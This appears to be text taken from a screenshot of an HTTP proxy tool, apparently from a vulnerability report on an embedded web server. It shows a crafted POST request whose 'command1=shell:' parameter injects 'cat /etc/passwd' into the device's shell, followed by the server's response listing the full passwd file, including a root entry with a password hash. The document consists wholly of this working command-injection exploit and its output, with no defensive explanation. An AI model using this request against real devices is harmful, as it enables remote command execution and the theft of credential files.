 Send Cancel < > Target: http:/
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /(download)/tmp/a.txt HTTP/1.1
2 Host: 1
3 Connection: close
4 Content-Length: 48
5
6 command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Chunjs/Server
3 Connection: close
4 Content-Type: text/css
5 Content-Length: 481
6
7 root:ZOk1GhWkGAXH6:0:0:0:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/bin/sh
9 daemon:x:2:2:daemon:/usr/sbin:/bin/sh
10 adm:x:3:4:adm:/adm:/bin/sh
11 lp:x:4:7:lp:/var/spool/lpd:/bin/sh
12 sync:x:5:0:sync:/bin:/bin/sync
13 shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
16 operator:x:11:0:Operator:/var:/bin/sh
17 nobody:x:65534:65534:nobody:/home:/bin/sh
18 ap71:x:500:0:LinuxUser...:/root:/bin/sh
19 inetd:x:0:0:inetddaemon:/root:/bin/sh
20
21